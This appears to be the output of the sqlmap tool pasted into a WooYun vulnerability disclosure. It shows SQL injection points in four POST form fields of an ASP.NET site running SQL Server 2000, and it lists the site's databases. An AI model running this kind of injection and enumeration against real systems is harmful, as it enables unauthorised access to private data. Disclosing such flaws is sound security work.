 there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: txtMateIDCard, type: Single quoted string (default)
[1] place: POST, parameter: txtName, type: Single quoted string
[2] place: POST, parameter: txtMateName, type: Single quoted string
[3] place: POST, parameter: txtIDCard, type: Single quoted string
[q] Quit
>
[13:50:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[13:50:48] [INFO] fetching database names
[13:50:50] [WARNING] the SQL query provided does not return any output
[13:50:52] [WARNING] the SQL query provided does not return any output
[13:50:52] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:50:52] [INFO] fetching number of databases
[13:50:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:50:52] [INFO] retrieved:
[13:51:01] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.........................
[13:51:15] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[13:51:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:51:18] [ERROR] unable to retrieve the number of databases
[13:51:19] [INFO] heuristics detected web page charset 'ISO-8859-2'
available databases [8]:
[*] LT_CIEP
[*] LT_PMSS
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org